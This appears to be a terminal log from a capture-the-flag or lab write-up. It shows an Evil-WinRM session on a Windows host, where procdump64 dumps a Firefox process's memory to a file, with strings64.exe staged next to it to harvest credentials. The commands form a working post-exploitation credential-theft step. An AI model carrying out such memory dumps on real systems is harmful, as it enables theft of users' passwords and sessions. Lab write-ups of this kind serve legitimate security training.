 *Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64.exe -ma 1932 firefox.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:33:51] Dump 1 initiated: C:\Users\Chase\Documents\firefox.dmp
[09:33:52] Dump 1 writing: Estimated dump file size is 296 MB.
[09:33:57] Dump 1 complete: 296 MB written in 5.9 seconds
[09:33:58] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Documents> dir
Directory: C:\Users\Chase\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/26/2020   9:33 AM      302660938 firefox.dmp
-a----        8/26/2020   9:32 AM         341672 procdump64.exe
-a----        8/26/2020   9:32 AM         164008 strings64.exe